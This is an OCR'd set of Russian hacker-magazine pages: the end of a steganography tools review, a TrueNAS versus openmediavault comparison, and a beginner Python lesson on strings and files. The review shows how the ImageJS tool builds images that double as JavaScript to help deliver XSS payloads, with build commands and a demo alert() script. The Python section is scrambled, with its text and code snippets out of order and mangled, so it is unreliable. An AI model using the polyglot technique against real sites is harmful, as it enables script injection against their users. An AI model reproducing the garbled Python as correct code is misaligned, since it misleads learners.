Как видишь, из маленького котика размером 59,6 Кбайт мы сделали толстого кота на целых 1530 Кбайт. Результат неплохой, да и работает ImageSpyer быстро, так что смело рекомендуем к использованию.

![](_page_20_Picture_63.jpeg)

## КАРТИНКИ C CEKPETAMИ

### **REDJPEG**

- Платформа: Windows
- Где скачивать: где получится

Еще один стегозавр авторства Александра Мясникова. На этот раз - с собственным алгоритмом внедрения изображения в картинки, сжатием LZMA и оформлением для ностальгирующих по СССР.

![](_page_21_Picture_7.jpeg)

![](_page_21_Picture_401.jpeg)

Впечатления исключительно позитивные. Программа позволяет хорошо спрятать и зашифровать любую нужную информацию. Подходит для постоянного использования.

### **OPENSTEGO**

### • Платформа: любая · Где скачивать: GitHub

Проект OpenStego реализован на Java, имеет поддержку шифрования AES и крайне популярен среди желающих познакомиться со стеганографией. Поддерживает плагины, чтобы ты сам смог реализовать какой-нибудь стеганографический алгоритм. Есть версии и для Windows, и для Linux.

![](_page_21_Picture_402.jpeg)

Как и ImageSpyer, OpenStego значительно раздувает размеры файла, хоть и не настолько сильно. Поддерживается также всего один способ упаковки, но это легко поправить плагинами. Выходные файлы могут быть только в формате PNG, но это нельзя назвать совсем уж большим минусом, тем более что на вход можно подавать почти любой формат.

Есть и интересная функция, которой я не нашел у конкурентов, - Digital Watermarking. Она позволяет тайком пометить фотографию, чтобы легко найти вора. Для этого программа внедряет в картинку незаметный идентификатор, который в дальнейшем можно будет достать и проверить, кто взял картинку без спроса.

Программа не требует установки, а запускается батником.

![](_page_21_Picture_18.jpeg)

Файл на выходе получился куда толще, чем был, - размер увеличился почти на 800 Кбайт.

По сравнению с ImageSpyer OpenStego все же более богат фичами, что мне понравилось.

### **SILENTEYE**

• Платформа: любая

• Где скачивать: сайт на GitHub

SilentEye — кросс-платформенный софт с простым интерфейсом. Обладает множеством плагинов и приятным GUI. Использует современные алгоритмы стеганографии и маскировки.

![](_page_21_Picture_25.jpeg)

Из очевидных преимуществ отмечу ввод маскируемого текста прямо в окне программы вместо загрузки текстовых файлов из стороннего редактора. Серьезно, фича простая, а никто до этого не додумался. Форматы выходных файлов картинок - BMP, JPEG, PNG, GIF, TIFF, звука - только WAV.

![](_page_21_Picture_403.jpeg)

Можно настроить качество выходного изображения - оно определяет, сколько потерь будет при кодировании в JPEG.

Для шифрования внедренных данных применяется AES, но настроек куда больше, чем у OpenStego.

![](_page_21_Picture_404.jpeg)

При проверке увеличения объема пришлось использовать другую картинку в качестве исходной, но видно, что объем почти не изменился, то есть программа работает эффективно.

![](_page_21_Picture_405.jpeg)

Размер файла с картинкой увеличился всего на 13,5 Кбайт — очень хороший результат!

Утилита может спокойно заменить старичка OpenStego. Работает она чуть медленнее конкурентов, но зачастую это некритично. Тоже рекомендую.

### **IMAGEJS**

- Платформа: Linux
- Где скачивать: GitHub

ImageJS предназначена не совсем для сокрытия информации от людей. Вместо этого она помогает обманывать браузеры, которые совершенно обоснованно предполагают, что в валидных картинках ничего постороннего быть не должно.

ImageJS позволяет создать картинки, которые одновременно представляют собой настоящие JS-скрипты. Это нужно, чтобы упростить проведение более опасных XSS-атак, в которых иногда требуется подгрузить скрипт именно с атакованного домена. Вот тут на помощь приходит возможность загрузить туда аватарку, которая одновременно содержит JavaScript payload для дальнейшей атаки. Программа поддерживает внедрение в форматы ВМР, GIF, WEBP, PNG и PDF.

Для сборки нужны пакеты build-esential и cmake. Дальше все просто:

```
$ cd build
$ cmake ..
$ make
```
Давай создадим script.js со следующим кодом, а потом упакуем его Bimage.gif:

```
alert("Hello, Xakep!");
./imagejs gif script.js -i image.gif
```
На выходе будет файл с двойным расширением, но это не беда.

Сейчас мы проверим все в деле! Создавай HTML-страничку со следующим кодом и сохраняй ее рядом с нашей заряженной картинкой.

```
\hbox{\tt <html>}<title>Knock, Knock, Neo</title>
    <head>
        <img src="script.js.gif" alt="Matrix">
        <script src="script.js.gif"></script>
    </head>
</html>
```
Сохраняем и открываем. Должно получиться как на скриншоте.

![](_page_21_Picture_49.jpeg)

Размер картинки почти не меняется, что нам очень на руку.

![](_page_21_Picture_406.jpeg)

Программа шикарна, хоть и применима только в очень специфичных целях.

### **ВЫВОДЫ**

Заменить кросс-платформенный и богатый фичами OpenStego сложно, но при желании можно. SilentEye будет неплохим выбором, но и утилитки Александра Мясникова тоже рекомендую попробовать, если у тебя Windows. Если же ты фанат консоли или мастеришь какую-то автоматизированную систему, то тебе может пригодиться один из вариантов, написанных на Pyhton.

![](_page_21_Picture_407.jpeg)

В таблице я свел воедино информацию об упомянутых программах и протестировал стеганографирование ТЕКСТОВОГО файла  $\mathsf B$ картинки размером 1,07 Кбайт. ЭС

![](_page_22_Picture_1.jpeg)

выбора При богатстве **BCEM** ГОТОВЫХ сетевых хранилищ от крупных производителей энтузиазм желающих собрать и настроить свой собственный NAS не иссякает. Сегодня, пожалуй, лучшее время для того, чтобы это сделать. От возможностей буквально разбегаются глаза: TrueNAS Core, TrueNAS Scale, openmediavault, а также варианты для специфических сценариев использования Unraid и SnapRAID. Все варианты по-своему хороши и обладают при этом своими специфическими особенностями. Что из этого подойдет тебе? Попробуем разобраться.

![](_page_22_Picture_3.jpeg)

криминалистике компании «Элкомсофт» aoleg@voicecallcentral.com

### TRUENAS SCALE, TRUENAS CORE И OPENMEDIAVAULT

Еще недавно при настройке нового сетевого хранилища у пользователей самосборных **NAS** было две ОСНОВНЫЕ **FreeNAS** ВОЗМОЖНОСТИ: и openmediavault. Интересна история этих проектов. FreeNAS был выпущен в 2005 году разработчиком Оливье Кошар-Лаббе (Olivier Cochard-Labbé), который со временем потерял интерес к проекту. К 2009 году единственным активным разработчиком FreeNAS остался Фолькер Тайле (Volker Theile), предложивший перевести проект на основу Linux вместо использовавшейся на тот момент m0n0wall, основанной, в свою очередь, на embedded FreeBSD. Оливье переводить проект на новые рельсы отказался, и Фолькер покинул FreeNAS, создав новую систему openmediavault на основе Debian Linux. Оливье же передал права на FreeNAS американской компании iXSystems, которая и занимается разработкой и продвижением проекта.

![](_page_22_Picture_7.jpeg)

### **INFO** Мир тесен: openmediavault разрабатывается и поддерживается бывшим ключевым разработчиком FreeNAS.

Со временем под управлением iXSystems вышла коммерческая версия -TrueNAS. Еще чуть позже ветки бесплатного FreeNAS и коммерческого TrueNAS были объединены, а совсем недавно уже объединенный TrueNAS вновь разделился на два проекта: основанный на FreeBSD TrueNAS Core и TrueNAS Scale, работающий на Debian 11 (Bullseye).

Таким образом, на сегодняшний день выбор стоит между тремя похожими, но очень разными системами: TrueNAS Core, TrueNAS Scale и openmediavault. Для начала приведу таблицу, в которой сравниваются выбранные мной ключевые параметры трех систем.

![](_page_22_Picture_746.jpeg)

поддержка USB-накопителей

(\* Миграция зашифрованных GELI томов описана в документации)

поддержка USB-накопителей

А теперь — расшифровка таблицы.

### **РАЗРАБОТЧИК**

**EXA** TrueNAS

 $\equiv$  <

Обе системы доступны как в виде готовых дистрибутивов, так и в виде открытого исходного кода. Обе версии TrueNAS разрабатываются и поддерживаются компанией iXSystems, которая зарабатывает на лицензировании коммерческой версии системы (в том числе достаточно крупным компаниям), продаже готовых NAS с предустановленной системой TrueNAS и оказании услуг поддержки и сопровождения.

Openmediavault разрабатывается единственным разработчиком Фолькером Тайле, а поддержка осуществляется через форум. К слову, мне довелось пообщаться с Фолькером; отмечу дружелюбие и профессионализм разработчика, который не получает за работу ни цента.

### БАЗОВАЯ ОС И ВНЕШНИЙ ВИД

Все три системы являются надстройками над UNIX-подобными системами. TrueNAS Core работает на FreeBSD со всеми ее особенностями (отмечу монолитные обновления и собственный, отличный от Linux стек драйверов), преимуществами и недостатками (наиболее значимы среди них, пожалуй, отсутствие поддержки Docker и несовместимость с некоторыми популярными и недорогими 10-гигабитными сетевыми картами и картами НВА).

TrueNAS Scale, напротив, основана на актуальной версии Debian 11, что позволило добиться как поддержки несовместимых с TrueNAS Core карт расширения, так и контейнеров Docker.

**OV** systems

**A**  $\bullet$ 

自

По умолчанию в TrueNAS установлена темная тема интерфейса.

![](_page_22_Picture_21.jpeg)

При желании можно переключиться на светлую или создать собственную.

![](_page_22_Picture_747.jpeg)

OMV тесно интегрируется с Debian Linux. OMV 4.x работает поверх Debian 9, актуальная ОМV 5.х использует Debian 10, а ОМV 6 (на сегодня имеет статус тестовой сборки) — Debian 11. В ОМУ 4 и 5 доступна единственная светлая тема.

![](_page_22_Picture_748.jpeg)

В ОМV 6.0 интерфейс был изменен.

 $E_{\Omega}$  Rsync

![](_page_22_Picture_749.jpeg)

### УСТАНОВКА, НАСТРОЙКА И ОСОБЕННОСТИ ОРГАНИЗАЦИИ **ХРАНИЛИЩА**

Установка всех описанных вариантов довольно проста: достаточно скачать дистрибутив для нужной платформы, создать загрузочный накопитель и загрузиться с него. Однако для openmediavault доступен и альтернативный способ установки — поверх уже настроенной версии Debian (на Debian 9 можно установить ОМV 4.х, а на Debian  $10 - 5x$ ).

![](_page_22_Picture_750.jpeg)

А вот с созданием многодискового массива у неопытного пользователя TrueNAS могут возникнуть сложности. Если OMV использует стандартный для Linux и всем привычный mdadm для создания и управления RAID, то ZFS в TrueNAS - это не только файловая система, но и низкоуровневый менеджер многодисковых конфигураций. Стандартные уровни RAID в ZFS отсутствуют; вместо них используются функциональные аналоги. Так, аналогом RAID 5 будет RAID-Z1, а аналогом RAID 6 - RAID-Z2. Z1 и Z2 указывают на уровень избыточности и означают количество дисков в массиве, которые могут выйти из строя без потери данных: в массиве RAID-Z1 без потери данных может выйти из строя любой один диск, а в RAID-Z2 — любые два.

![](_page_22_Picture_751.jpeg)

1.76 TiB

1.76 TiB

1.76 TiB

 $Iz4$ 

 $Iz4$ 

log

releases

templates

**VMware-Snapshots** 

**Disks** 

**Import Disk** 

FILESYSTEM 200 KiB

FILESYSTEM 200 KiB

FILESYSTEM 200 KiB

 $\ddot{\ddot{\cdot}}$ 

Однако на этом сложности только начинаются. Дисковый массив формирует один vdev (virtual device); один или несколько vdev формируют пул (zpool), на котором, в свою очередь, можно создать один или несколько логических разделов (dataset в терминах ZFS). (О топологии ZFS почитать можно, например, здесь.)

 $1.00\,$ 

 $1.00$ 

 $1.00\,$ 

false

false

false

ON

ON

ON

В сравнении со стандартным mdadm такая организация сложнее для понимания, однако она обеспечивает отличную гибкость. Так, можно создать пул из трех дисков, сформированных в массив RAID-Z1, а потом расширить его еще тремя дисками, также сформированными в RAID-Z1, причем размеры изначального и добавленного позднее vdev могут не совпадать. Это, безусловно, удобно и создает иллюзию бесконечных возможностей расширения. Увы, именно иллюзию.

На сегодняшний день в TrueNAS не поддерживается расширение объема хранилища на уровне vdev. Ты можешь расширить пул (zpool), добавив к нему еще один vdev, сформированный из любого количества дисков в любой поддерживаемой конфигурации, но расширить доступный объем vdev добавлением еще одного диска в уже существующий vdev или установкой в vdev дисков большего объема у тебя не получится. Может быть, через несколько лет эта возможность и появится в TrueNAS, но в скором времени я бы ее не ожидал. Подробно о сложностях расширения vdev - в статье ZFS fans, rejoice - RAIDz expansion will be a thing very soon.

### КУДА УСТАНАВЛИВАЕТСЯ

Все три системы требуют для установки отдельный накопитель - жесткий диск или SSD, соглашаясь, впрочем, и на флеш-накопитель или карту памяти (если ты собираешься использовать флешку или карту памяти для установки OMV - не поленись установить плагин flashmemory из репозитория отуextras; он перенесет в оперативную память части файловой системы, в которые идут частые операции записи, и будет синхронизировать эти данные при загрузке и выключении устройства). У этого подхода есть как достоинства (диски с данными смогут корректно «засыпать», и система не будет раскручивать их каждый раз, когда ей придет в голову добавить запись в журнал), так и недостатки (все настройки системы пропадут, если выделенный накопитель выйдет из строя, а резервной копии настроек под рукой нет).

Кстати, приложив определенные усилия, ОМV можно установить и на тот же диск, на котором будут храниться данные. Так было сделано, например, в сборках для однодисковых NAS WD MyCloud Home. Подводных камней здесь тоже хватает; в первую очередь - трудно добиться качественного «засыпания» такого диска.

### СОВМЕСТИМОСТЬ И СИСТЕМНЫЕ ТРЕБОВАНИЯ

Здесь все просто: TrueNAS требует процессор с архитектурой Intel и как минимум 8 Гбайт оперативной памяти. Openmediavault, напротив, предельно нетребователен; его можно установить даже на Raspberry Pi. По личному опыту, он отлично (и очень быстро!) работает даже на устройствах ARM с четырьмя ядрами Cortex A53 и 512 Мбайт оперативной памяти. ОМУ можно установить даже на такие устройства, как WD MyCloud Home (как одно-, так и двухдисковые модели)!

Для чего TrueNAS столько оперативной памяти? Разгадка кроется в возможности дедупликации записываемых данных в реальном времени. Если эта возможность включена, то таблицы дедупликации хранятся в оперативной памяти. ZFS будет считать контрольные суммы записываемых блоков данных, и если найдется совпадение, то блок не будет записан на диск; вместо него добавится указатель. Отмечу, что дедупликация в режиме реального времени работает довольно медленно: скорость записи может упасть в 3-5 раз, если мы говорим о достаточно быстром массиве и 10-гигабитной сети. Впрочем, при гигабитном соединении падение скорости можно и не заметить.

Очень часто можно встретить рекомендацию использовать TrueNAS совместно с памятью с коррекцией ошибок (ЕСС RAM). Здесь нужно понимать, что это именно рекомендация; TrueNAS будет работать и с обычной памятью, не отличаясь в этом от любых других систем. В то же время ZFS действительно жадная до памяти файловая система, и повреждения данных в RAM вполне могут привести к повреждению данных на дисках, в ряде случаев фатальным. Впрочем, то же самое справедливо и для других систем. Если есть возможность использовать ЕСС RAM - используй, нет - пользуйся тем, что есть под рукой.

### ПОДДЕРЖКА ФАЙЛОВЫХ СИСТЕМ

TrueNAS в обоих вариантах выделяется полноценной поддержкой всех возможностей ZFS — как собственно файловой системы, так и системы управления дисками. Сюда входит создание всех уровней хранилищ (vdev, zpool, dataset) и управление ими, шифрование, снапшоты и их репликация, а также дедупликация данных в режиме реального времени. Другие файловые системы поддерживаются TrueNAS постольку-поскольку, например для импорта данных с отформатированного в такой файловой системе накопителя.

В openmediavault по умолчанию поддерживаются те файловые системы, которые поддерживаются в Debian Linux. По умолчанию для хранения данных будет использована ext4. Полный список поддерживаемых файловых систем.

В число поддерживаемых OMV файловых систем формально входят BTRFS и ZFS, однако не жди от них многого: для управления дисками BTRFS используется командная строка, а для ZFS поддерживаются далеко не все возможности. В частности, ни для одной файловой системы не поддерживаются снапшоты и их репликация. Ты можешь создавать снапшоты вручную из командной строки (в конце концов, OMV работает поверх полноценного дистрибутива Debian) или даже через веб-интерфейс в качестве Scheduled Tasks, но это все равно будет сложнее, чем готовое решение. Так что, если тебе нужны возможности файловой системы, связанные с созданием и репликацией снапшотов, смотри в сторону TrueNAS.

### ШИФРОВАНИЕ ДАННЫХ

openmediavault встроенного B шифрования Het, eсть плагин H<sub>O</sub> openmediavault-luksencryption.

### openmediavault-luksencryption 3.0.5

OpenMediaVault LUKS encryption plugin

LUKS is the standard for Linux hard disk encryption. By providing a standard on-disk-format, it not only facilitates compatibility among distributions, but also provides secure management of multiple user passwords. In contrast to existing solutions, LUKS stores all necessary setup information in the partition header, enabling the user to transport or migrate his data seamlessly.

### Size: 43.70 KiB

Maintainer: OpenMediaVault Plugin Developers <plugins@omv-extras.org> Repository: Bintray/stretch

В TrueNAS поддерживается сразу несколько стандартов шифрования. Во-первых, это SED (Self Encrypting Drive), аппаратное шифрование, дос-

тупное в некоторых моделях дисков. Подробно описано здесь. Во-вторых, это шифрование GELI, принятое за стандарт в FreeBSD. В TrueNAS 12 (обоих видов) этот тип шифрования заменен на другой,

но ранее созданные зашифрованные тома по-прежнему монтируются и работают. Наконец, новый стандарт шифрования в TrueNAS - Native ZFS encryption,

подробно описанный в статье Ars Technica A quick-start guide to OpenZFS native encryption.

![](_page_22_Picture_752.jpeg)

Если не вдаваться в технические подробности (а они вполне доступны), native ZFS encryption обладает целым рядом преимуществ по сравнению как с LUKS, так и с GELI, позволяя выполнять большинство, если не все команды zfs и zpool на зашифрованных дисках, даже если ключ шифрования не указан или неизвестен. Сюда входят сервисные операции по верификации целостности данных, моментальные снимки (снапшоты) и их репликация (о том, что это такое и зачем нужно, я писал здесь) и многие другие команды. Если же диск зашифрован LUKS, то для выполнения подобных операций потребуется сначала ввести ключ шифрования.

У этого вида шифрования есть и свои отрицательные стороны, причем именно в области безопасности. Во-первых, без ввода ключа шифрования будут доступны имена и размеры файловых систем (и другие данные, доступные с помощью команд zfs и zpool). Впрочем, имена и размеры зашифрованных файлов видны не будут, равно как и прочие метаданные, которые нельзя получить с помощью команд zfs и zpool.

Еще один тип данных, который не защищен native ZFS encryption, - таблицы дедупликации. Точнее, отдельные блоки данных по-прежнему зашифрованы, но анализ таблиц дедупликации может показать, какие именно блоки на диске дублируются. Ценность этой информации для злоумышленника сомнительна, поэтому данный аспект native ZFS encryption не считается критическим с точки зрения безопасности. Тем не менее в случае шифрования критически важных данных онлайн-дедупликацию рекомендуется отключать.

Наконец, существует скорее теоретическая, чем практическая уязвимость CRIME (Compression Ratio Info-leak Made Easy), которая может быть реализована в сценарии, когда данные сжимаются перед тем, как быть зашифрованными.

### СНАПШОТЫ, ШИФРОВАНИЕ И РЕПЛИКАЦИЯ

О снимках (снапшотах) и их репликации я подробно писал в статье «NAS на Ryzen. На что способен Synology DS1621+ и зачем ему мощный процессор». В двух словах, снапшоты — это практически идеальный способ резервного копирования, позволяющий как защитить данные от разнообразных шифровальщиков, так и реплицировать только изменившиеся данные (даже если данные зашифрованы, а ключ шифрования не введен). Более того, массовые переименования файлов или папок приведут к синхронизации только узлов файловой системы; к примеру, rsync начнет удалять и копировать переименованные файлы.

![](_page_22_Picture_753.jpeg)

ZFS поддерживает снапшоты, а TrueNAS предоставляет удобный механизм для их создания и репликации.

![](_page_22_Picture_754.jpeg)

В openmediavault снапшоты на уровне веб-интерфейса не поддерживаются. Ты можешь создавать их вручную из командной строки или использовать для этого раздел веб-интерфейса Scheduled Tasks. С репликацией сложнее. Если же ты зашифровал данные плагином LUKS, то для создания снапшота тебе придется смонтировать зашифрованный раздел. В любом случае, если тебе нужны снапшоты и репликация, рекомендую смотреть в сторону TrueNAS. А вот если резервные копии планируется хранить на внешних дисках c USB, то openmediavault предлагает встроенное управление такими резервными копиями - а TrueNAS нет.

![](_page_22_Picture_755.jpeg)

### Кстати, rsync в TrueNAS тоже есть.

![](_page_22_Picture_756.jpeg)

## TRUENAS, TRUENAS ИЛИ ОМУ?

### ОБНОВЛЕНИЯ И ПАТЧИ БЕЗОПАСНОСТИ

Зачем нужны и почему важны регулярные обновления NAS? Хотя бы для того, чтобы не повторилась ситуация с WD MyBook Live, с которых злоумышленники массово удаляли данные. Известны и другие случаи - например, многочисленные уязвимости QNAP.

Обновлениями TrueNAS занимается производитель, компания iXSystems. Обновления системные (монолитные), выходят достаточно регулярно; есть штатная поддержка крупных обновлений (например, переход с FreeNAS 11 на TrueNAS Core 12).

![](_page_23_Picture_403.jpeg)

Переход с TrueNAS Core на TrueNAS Scale возможен; при этом сохраняются данные, но теряются настройки системы. С переходом в обратную сторону могут возникнуть сложности. На тот момент, когда я тестировал эту возможность, в TrueNAS Scale использовалась более свежая версия OpenZFS. После обновления версии метаданных ZFS (делать это было необязательно) использовать тот же dataset в TrueNAS Core уже не удалось. Так что, если захочешь попробовать TrueNAS Scale с возможностью откатиться на TrueNAS Core, просто не обновляй метаданные ZFS.

![](_page_23_Picture_404.jpeg)

Обновлением openmediavault занимается... много кто. Обновления собственно OMV поставляет разработчик. А вот обновления пакетов Debian, под управлением которого работает система, модульные и ведутся силами сообщества разработчиков: если в каком-то пакете будет обнаружена уязвимость, то с большой вероятностью ее устранят до того, как руки злоумышленников дотянутся до твоего устройства.

![](_page_23_Picture_405.jpeg)

Homepage: <u>htt</u> Repository: De systemd-sysv 232-25+deb9u13 system and service manager - SysV links

При этом версия Debian обновляться не будет: ОМУ 4.х может работать только на Debian 9, а ОМУ 5.х - только на Debian 10. Впрочем, с точки зрения безопасности большой разницы нет: и Debian 9, и тем более Debian 10 будут получать модульные обновления еще очень долго. Кстати, для установки (или при обновлении) некоторых пакетов может потребоваться установить более свежие сборки зависимостей из альтернативных репозиториев.

![](_page_23_Picture_406.jpeg)

Серьезный недостаток ОМV — отсутствие штатного способа установки крупных обновлений. Перейти с OMV 4 на OMV 5 штатным образом нельзя (при этом сборки ОМV 4 обновляться не будут). Существуют инструкции, составленные пользователями, и они могут сработать или не сработать (у меня не сработали). Соответственно, если ты заинтересован в использовании свежих сборок ОМV, то готовься к ежегодной сложной и рискованной работе.

Вот как пользователи описывают свои впечатления от обновления OMV с версии 4 на 5 (оригинал на немецком):

«Основная проблема и самый большой недостаток ОМV заключается в том, что он не создает "общий файл конфигурации", с помощью которого можно просто обновить ОС. Это означает, что с каждым обновлением ОМV нужно:

- проверить плагины: проверьте, доступны ли по-прежнему используемые плагины после обновления (при переходе с v4 на v5 многих плагинов не стало из-за наличия соответствующих образов Docker);
- сохранить настройки: сделайте скриншоты или сохраните каталог /etc Clonezilla или аналогичный образ системного диска (и скопируйте в место, где у вас есть доступ даже без NAS).

А еще лучше — просто возьмите запасной диск и установите на нем новую версию ОС. Диски с данными, RAID и ZFS при таком обновлении обычно распознаются и монтируются автоматическими (внимание: SnapRAID и/или mergerfs автоматически не определяются)!»

Другой недостаток ОМV - именно в модульности обновлений. За полгода использования NAS с OMV я дважды сталкивался с тем, что обновление какого-то пакета сбивало настройки в определенных файлах конфигурации, и устройство начинало работать некорректно.

![](_page_23_Picture_407.jpeg)

![](_page_23_Figure_23.jpeg)

Отследить, какой именно файл и каким именно образом был изменен, удалось, а вот определить конкретный пакет - не вышло. Что приводит нас к следующему разделу: стабильности работы и сложности поддержки устройства в рабочем состоянии.

### СТАБИЛЬНОСТЬ РАБОТЫ

В идеальном мире единожды настроенная система будет работать, не требуя вмешательств. Обновления будут устанавливаться автоматически и никогда не будут приводить к проблемам. К сожалению, реальность весьма далека от идеала: обновления периодически что-нибудь ломают, да и без них устройство может со временем потребовать как минимум профилактического вмешательства.

В этом контексте наименее проблемным показал себя TrueNAS Core. Система давно отлажена, обновления (за возможным исключением крупных, 11-12) не приводят к проблемам. Раз запущенный, компьютер на TrueNAS может работать долгое время, не требуя вмешательства.

TrueNAS Scale - ранняя бета-версия на новой для разработчиков платформе. Соответственно, стабильной работы никто не обещает (впрочем, заметных проблем пользователи системы не отмечают).

Для поддержания работоспособности NAS с openmediavault может потребоваться периодическое вмешательство квалифицированного администратора. Здесь и упомянутые выше проблемы после обновления некоторых пакетов, и такие простые вещи, как настройки ротации логов по умолчанию, которые могут приводить к переполнению раздела и невозможности доступа к NAS иначе, чем через SSH... Впрочем, последнее актуально, если запускать ОМУ с небольшого по объему накопителя, а первое... с этим придется жить.

Вывод: если нужна стабильная работа без вмешательства администратора — смотри в сторону TrueNAS Core.

### **ПРОИЗВОДИТЕЛЬНОСТЬ**

Прямым сравнением производительности систем я не занимался, однако могу отметить, что TrueNAS - заметно более «тяжелая» система по сравнению с openmediavault. ОМV загружается молниеносно даже на очень слабом железе (время загрузки на WD MyCloud Home — порядка 16 секунд после раскрутки жесткого диска), в то время как TrueNAS загружается заметно дольше даже на мощном железе.

При использовании TrueNAS на скорость чтения-записи может повлиять множество вещей. К примеру, включение дедупликации в режиме реального времени резко снижает скорость записи данных, а включение сжатия на лету на современных форматах данных скорее вредит, чем приносит пользу. Помочь здесь в состоянии расширение объема оперативной памяти до 16 Гбайт и больше.

OMV — предельно нетребовательная система, работающая на том железе, которое в состоянии запустить Debian.

### ВИРТУАЛИЗАЦИЯ И РАСШИРЕНИЯ

Все три системы поддерживают расширения в виде специально написанных для соответствующей системы плагинов. В openmediavault поддерживаются дополнительные репозитории (например, omv-extras).

![](_page_23_Figure_37.jpeg)

В TrueNAS также присутствуют плагины - как официальные, так и от сообщества разработчиков.

![](_page_23_Picture_408.jpeg)

В каждой системе есть поддержка «легкой» виртуализации. В TrueNAS Core это система jails, а TrueNAS Scale и ОМV поддерживают Docker. Последний, пожалуй, более интересен с точки зрения разнообразия доступных образов.

Кроме того, в TrueNAS присутствует полноценная виртуализация в виде виртуальных машин, куда можно установить, например... Windows.

![](_page_23_Picture_409.jpeg)

### ПОДВОДЯ ИТОГИ

В итоге интерес представляют все три системы. В то же время выбор между ними может быть достаточно прост, основываясь в первую очередь на твоих запросах и имеющемся аппаратном обеспечении.

Хочешь собрать NAS на одноплатном компьютере Raspberry Pi или подобном? Openmediavault. Установить на WD MyCloud Home? Аналогично. Запустить на слабом компьютере с ограниченным объемом памяти? Тоже OMV. Собираешь NAS с единственным диском или используешь внешние диски через USB? Пожалуй, снова ОМV.

Собираешься превратить в NAS старый компьютер с 8 Гбайт или большим объемом памяти? TrueNAS будет значительно интереснее: TrueNAS Core, если в приоритете стабильность работы, и TrueNAS Scale, если хочется экспериментов или нужна поддержка Docker.

Нужны шифрование, снапшоты, репликация? TrueNAS, без вариантов.

А что, если все, что тебе нужно, - это хранилище для медиатеки или видеотеки с редким пополнением, но частым доступом? Если в приоритете надежность хранения данных и тишина, а не скорость? Возможно, тебе подойдет Unraid или SnapRAID, о которых мы поговорим в следующий раз.

![](_page_23_Picture_410.jpeg)

## С АБСОЛЮТНОГО НУЛЯ PYTHON

![](_page_24_Picture_3.jpeg)

Однажды крокодилу Гене и Чебурашке поручили написать сочинение на тему «Как я провел лето». Проблема была в том, что все лето друзья пили пиво. Гена, не умеющий врать, так и написал, поэтому Чебурашке пришлось заменить некоторые слова. А поскольку Чебурашка был кодером на питоне, то сделал он это при помощи строковой функции. В этой статье я покажу, как не отставать от Чебурашки и научиться работать со строками, файлами и делать запросы к веб‑сайтам на Python.

### От редакции

Сначала он объявил переменную **s** и поместил туда строку, которую прислал ему Гена.

Недавно мы провели опрос среди читателей и выяснили, что многие хотели бы изучить Python, причем начать с самого начала. В качестве экспе‐ римента мы опубликовали статью **« Python с [абсолютного](https://xakep.ru/2021/06/21/python-for-newbies/) нуля. Учимся кодить без скучных книжек»**, где рассказали об азах Python: переменных, условиях, циклах и списках. Отклики были позитивными, и мы решили продол‐ жить знакомить читателей с Python в нашем фирменном нескучном стиле. Эта статья, как и предыдущая, доступна без платной подписки, так что смело делись этими ссылками с друзьями, которые мечтают выучить Python!

Функцию **replace()** удобно использовать, чтобы начисто удалить какие-то слова из строки. Для этого будем заменять их пустой строкой (если открыть и закрыть кавычку, то получится пустая строка):

Начнем со строк. Чтобы решить вставшую перед друзьями проблему, Чебурашка использовал функцию replace(), которая заменяет в строке одну подстроку другой.

### $n = len(s)$ print(n)

s = 'Все лето мы пили пиво. Вот как-то открываю дверь, а на пороге Чебурашка, весь такой пьяный-пьяный, и бутылка из кармана торчит.'

Если нужно сделать срез с начала строки, первую цифру можно не писать. Предположим, тебе нужно найти в списке строки, которые начинаются на https. Перебираем их с помощью for, для каждой проверяем, совпадают ли первые пять знаков со строкой **https**, и если да, то выводим строку:

Дальше Чебурашка определил словарь из слов, которые требовалось заменить.

slova = {'пили':'читали', 'пиво':'книги', 'пьяный':'начитанный', 'бутылка':'энциклопедия'}

И теперь при помощи цикла for Чебурашка перебрал словарь, чтобы заменить каждое из слов (key) на соответствующее значение из словаря  $(slova[key])$ :

### for key in slova: s = s.replace(key, slova[key]) print(s)

![](_page_24_Picture_14.jpeg)

### INFO

 $s = '$  Пива много не бывает! \n'  $s = s.start(p()$ print(s) INFO Переносы строк можно добавить с помощью сим‐ волов \n (используется во всех OC) либо \r\n (в Windows). Есть и другие спецсимволы. Например, — знак табуляции. \t

Словари во многом похожи на списки, но зна‐ чения в них записаны парами: ключ и значение. По ключу можно узнать значение. Можно считать, что в списках ключи — это индексы (0, 1, 2...), а в словарях — строки.

Давай попробуем определить, есть ли в строке адрес электронной почты с Xakep.ru, то есть будем искать подстроку @xakep.ru.

Но сначала нам понадобится еще один строковый метод  $-$  .split(). Он позволяет разделить строку на части, указав в качестве аргумента стро‐ ку-разделитель. Например, **s.split('\n')** разделит текст на абзацы по символу переноса строки. Если же оставить скобки пустыми, то будет исполь‐ зован разделитель по умолчанию — пробел.

s = '''Я не люблю пить пиво. Оно невкусное и неполезное!'''  $s = s.\text{replace('he', '')}$ print(s)

![](_page_24_Picture_19.jpeg)

Метод .join() позволяет, наоборот, склеивать строки. Он принимает список и возвращает строку, где каждый элемент списка соединен с другим через

Чтобы записать в переменную несколько строк, можно обернуть их в три одинарные кавычки и делать переносы прямо в коде.

Чтобы получить количество символов в строке, используется функция len().

s = 'Если очень вам неймется, код пишите как придется!'

И, как я уже рассказывал в прошлой статье, от строк можно брать срезы как от массивов, если указать начало и конец подстроки в квадратных скобках после переменной. Позиция начинается с нуля.

 $age = 20$ address = 'улица Пушкина, дом Колотушкина' info = 'Имя:  $\{\}$ . Возраст:  $\{\}$ . Адрес:  $\{\}$ '.format(name, age, address) print(info)

s = 'Меня зовут Бонд, Джеймс Бонд'  $a = s[11:15]$ print('Фамилия: ' + a)

Другой вариант — написать букву **f** перед строкой и затем в фигурных скобках указывать непосредственно переменные.

for x in mas:  $if x[:5] == 'https':$ print(x)

Чтобы посчитать количество вхождений подстроки в строку, можно исполь‐ зовать метод .count():

![](_page_24_Picture_30.jpeg)

### $s = f.read()$ print(s)

Чтобы определить наличие подстроки в строке s, можно использовать метод .find():

### n = s.find('строка, которую ищем')

Если искомая подстрока найдена, то в переменную **n** попадет ее позиция в строке, а если не найдена, **n** станет равной -1.

Обрати внимание, что в конце каждой строки стоит символ \n - переход на новую строку.

Допустим, ты хочешь дописать третью строчку в конец этого файла. Тут-то и пригодится режим дозаписи!

 $s3 = '0x$ , устанут поднимать! $\n\{n'\}$  $f = open('poems.txt', 'a', encoding='UTF-8')$ f.write(s3)

Для открытия файлов также очень удобно использовать конструкцию with as f, потому что благодаря слову with файл закроется автоматически и тебе не придется думать об этом. open('имя файла с путем и расширением', 'режим работы с файлом')

s = 'Если вы закроете этот файл, ваш диск будет отформатирован!\n Шутка\n' with open('test.txt', 'w', encoding='UTF-8') as f:

